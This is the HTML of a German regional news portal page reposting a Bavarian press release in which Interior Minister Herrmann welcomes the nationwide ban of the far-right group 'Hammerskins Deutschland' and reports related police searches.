					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Herrmann begrüßt bundesweites Verbot der „Hammerskins Deutschland“ – Bayerisches Landesportal</nav>
<article id="post-231864" class="post-231864 post type-post status-publish format-standard has-post-thumbnail hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">Herrmann begrüßt bundesweites Verbot der „Hammerskins Deutschland“ – Bayerisches Landesportal</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2023/09/">19. September 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://wertheimerportal.de/wp-content/uploads/2021/09/schleissheim-palace-palace-courtyard-5978914-678x381.jpg" alt="" title="schleissheim-palace-palace-courtyard-5978914.jpg" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&t=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal:&url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/schleissheim-palace-palace-courtyard-5978914.jpg&description=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Herrmann%20begr%C3%BC%C3%9Ft%20bundesweites%20Verbot%20der%20%E2%80%9EHammerskins%20Deutschland%E2%80%9C%20%E2%80%93%20Bayerisches%20Landesportal&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>Herrmann begrüßt bundesweites Verbot der „Hammerskins Deutschland“ – Bayerisches Landesportal </p>
<div>
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p style="text-align:justify"><strong>+++ </strong><strong>Bayerns Innenminister Joachim <u>Herrmann</u> hat das bundesweite Verbot des Bundesinnenministeriums gegen die rechtsextremistischen Gruppierung „Hammerskins Deutschland“ ausdrücklich begrüßt</strong>. „<strong>Die Mitglieder der „Hammerskins“ haben sich zusammengeschlossen, um ihre rechtsextremistische Weltanschauung als Gruppierung auszuleben und weiter zu verfestigen“, so Herrmann. „Dazu werden mithilfe der Aktivitäten, insbesondere von Konzertveranstaltungen auch Nicht-Mitglieder mit rechtsextremistischen Gedankengut konfrontiert, ideologisiert und radikalisiert.“ Mit dem Verbot dürfen nach Herrmanns Worten auch keine Symbole der ‚Hammerskins‘ mehr in der Öffentlichkeit gezeigt werden, wie etwa sichtbare Tattoos: „Damit verbannen wir wichtige Identifikationsmerkmale der Rechtsextremisten und deren martialische Symbole aus der Öffentlichkeit. Bayern vollzieht dieses Verbot der Gruppierung konsequent“, bekräftigte Herrmann. +++</strong></p>
<p style="text-align:justify">Laut Herrmann durchsuchten Fahnder der Bayerischen Polizei in Mittelfranken eine und in Unterfranken bislang zwei Wohnungen von Mitgliedern der in Bayern ansässigen Chapter ‚Bayern‘ und ‚Franken‘, wobei die Ermittlungen noch nicht abgeschlossen sind. Rund 60 Polizistinnen und Polizisten waren im Einsatz, darunter auch Spezialeinheiten. In einem Objekt vollzog die Polizei auch einen Durchsuchungsbeschluss wegen des Verdachts eines Verstoßes nach dem Kriegswaffenkontrollgesetz. Diese Maßnahme betraf einen anderen ebenfalls im Anwesen wohnhaften Tatverdächtigen. „Die Fahnder müssen nun alle sichergestellten Beweismittel akribisch auswerten, um das Umfeld und mögliche Straftaten der ‚Hammerskins‘ aufzuhellen“, erklärte der Innenminister.</p>
<p style="text-align:justify">Neben Bayern fanden zur Durchsetzung des Vereinsverbots in neun weiteren Bundesländern Durchsuchungen statt (Baden-Württemberg, Berlin, Brandenburg, Hessen, Mecklenburg-Vorpommern, Nordrhein-Westfalen, Rheinland-Pfalz, Saarland, und Thüringen). Bundesweit sind 13 Chapter der „Hammerskins“ bekannt.</p>
<p><a target="_blank" href="https://www.stmi.bayern.de/med/pressemitteilungen/pressearchiv/2023/332/index.php" title="öffnet in neuem Fenster" rel="noopener">Pressemitteilung auf der Seite des Herausgebers</a></p>
</p></div>
<p><a href="http://www.bayern.de/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland/">Original Quelle</a> Bayern.de </a></p>
<p>Bilder Pixabay / Original Quelle </a></p>
<blockquote class="wp-embedded-content" data-secret="lFCZltr04D"><p><a href="https://blaulicht-deutschland.de/vermisst-rebecca-reusch-wer-hat-die-15-jaehrige-zuletzt-gesehen-oder-kann-hinweise-geben/">Vermisst: Rebecca Reusch &#8211; Wer hat die 15-Jährige zuletzt gesehen oder kann Hinweise geben?</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8222;Vermisst: Rebecca Reusch &#8211; Wer hat die 15-Jährige zuletzt gesehen oder kann Hinweise geben?&#8220; &#8212; Blaulicht Deutschland" src="https://blaulicht-deutschland.de/vermisst-rebecca-reusch-wer-hat-die-15-jaehrige-zuletzt-gesehen-oder-kann-hinweise-geben/embed/#?secret=g1CFujNzm9#?secret=lFCZltr04D" data-secret="lFCZltr04D" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&t=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal:&url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F&media=https://wertheimerportal.de/wp-content/uploads/2021/09/schleissheim-palace-palace-courtyard-5978914.jpg&description=Herrmann+begr%C3%BC%C3%9Ft+bundesweites+Verbot+der+%E2%80%9EHammerskins+Deutschland%E2%80%9C+%E2%80%93+Bayerisches+Landesportal', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Herrmann%20begr%C3%BC%C3%9Ft%20bundesweites%20Verbot%20der%20%E2%80%9EHammerskins%20Deutschland%E2%80%9C%20%E2%80%93%20Bayerisches%20Landesportal&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/bpoli-og-bundespolizei-nimmt-gesuchte-straftaeter-fest-5/" rel="prev"><span>Vorheriger</span><p>BPOLI-OG: Bundespolizei nimmt gesuchte Straftäter fest</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/schwerpunktkontrollen-zum-schuljahresbeginn-bayerisches-landesportal/" rel="next"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/wc3bcrzburg-residence-castle-4506002-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/wc3bcrzburg-residence-castle-4506002-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/wc3bcrzburg-residence-castle-4506002-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/wc3bcrzburg-residence-castle-4506002-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Nächster</span><p>Schwerpunktkontrollen zum Schuljahresbeginn – Bayerisches Landesportal</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/herrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fherrmann-begruesst-bundesweites-verbot-der-hammerskins-deutschland-bayerisches-landesportal%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
